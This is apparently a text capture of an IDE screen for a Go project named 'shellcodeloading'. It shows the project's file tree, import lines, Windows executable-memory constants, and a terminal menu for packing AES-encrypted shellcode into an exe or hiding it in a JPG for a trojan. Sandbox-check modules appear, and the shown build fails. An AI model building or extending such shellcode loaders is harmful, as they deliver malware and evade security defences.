 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) shellcodeloading - shellcodeloading.go
shellcodeloading shellcodeloading.go go build shellcodeloading.go Git(G):
项目
提交
Pull Request
结构
收藏夹
项目
aes
checkSandbox
checkSandbox.go
output
1.bat
1.go
2.exe
compileShellGo.bat
lnng.exe
lnng.jpg
shellcode.exe
shellcode.go
shellcodeloading
1.jpg
go.mod
README.md
shellcodeloading.go
外部库
草稿文件和控制台
shellcodeloading.go aseCode.go README.md checkSandbox.go shellcode.go 1.go go.mod
7 3 18
81 "crypto/tls"
82 "fmt"
83 "io/ioutil"
84 "net/http"
85 "os"
86 "regexp"
87 aesCode "shellcodeloading/aes"
88 //"shellcodeloading/checkSandbox"
89 "unsafe"
90
91 "syscall"
92 "time"
93 )
94 const (
95 MEM_COMMIT = 0x1000
96 MEM_RESERVE = 0x2000
97 PAGE_EXECUTE_READWRITE = 0x40
writeShellGo(shellcode string, aesMd5 string, pathImage string)
数据库
M make
终端: Local
1.AES shellcode(aes shellcode在exe文件中)
2.AES+jpg shellcode在图片中，木马exe打开路径(或http)可选择是否写死在shellcode中
请输入你的选择1~2
1
生成aesshellcode 对称密码aesMd5 successful!
shellcode.go写入成功
go build shellcode.go error
E:\goproject\src\shellcodeloading>
Git TODO 问题 终端 事件日志
88:7 LF UTF-8 制表符 main